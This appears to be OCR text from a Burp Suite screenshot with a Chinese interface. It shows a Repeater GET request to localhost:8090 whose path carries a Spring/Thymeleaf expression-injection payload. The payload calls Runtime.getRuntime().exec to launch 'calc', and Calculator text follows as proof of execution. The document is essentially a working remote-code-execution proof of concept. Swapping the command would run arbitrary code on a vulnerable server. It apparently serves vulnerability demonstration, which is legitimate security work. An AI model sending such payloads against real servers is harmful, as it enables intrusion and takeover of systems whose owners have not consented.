 Burp Suite Professional v2.1 - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项
1 × 2 × ...
发送 取消 < | ▼ > | ▼
请求
Raw 参数 头 Hex
GET
/doc/__$%7bnew%20java.util.Scanner(T(java.lang.Runtime).getRuntime().exec(%22calc%22).getInput
Stream()).next()%7d__::.x HTTP/1.1
Host: localhost:8090
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0) Gecko/20100101 Firefox/86.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: Phpstorm-47d15ead=89eccf94-b4f8-48c3-ac14-a00b8f4539d8;
Phpstorm-47d15eac=0ab5c332-06ea-4219-8ced-b93ed174f0c2;
Webstorm-3da1c350=703123e2-bad5-4938-9537-9c729876bfae;
Idea-f76c3a0b=2fdddab2-cbb0-49d5-870a-82dcd9e622c1
Upgrade-Insecure-Requests: 1
计算器
标准
MC MR M+ M- MS
% ²√x x² ¹/x
CE C ÷